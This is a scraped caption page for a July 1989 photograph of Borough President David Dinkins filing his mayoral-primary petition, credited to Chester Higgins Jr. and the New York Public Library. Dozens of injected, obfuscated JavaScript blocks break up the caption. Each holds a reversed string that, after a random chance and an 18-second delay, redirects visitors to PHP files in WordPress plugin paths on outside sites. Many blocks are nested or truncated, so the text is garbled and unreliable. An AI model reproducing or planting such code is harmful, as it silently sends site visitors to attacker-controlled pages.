 Borough President David Dinkins filing his signature petition at the Board of elections <script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to secure a spot on the ballot for the Democratic mayoral primary | Date: July 1989 | Credit: 4056730 © Chester Higgins, Jr. Schomburg Center for Research in Black Culture, Pho<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tographs <script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and Prints Division, The New York Public Library.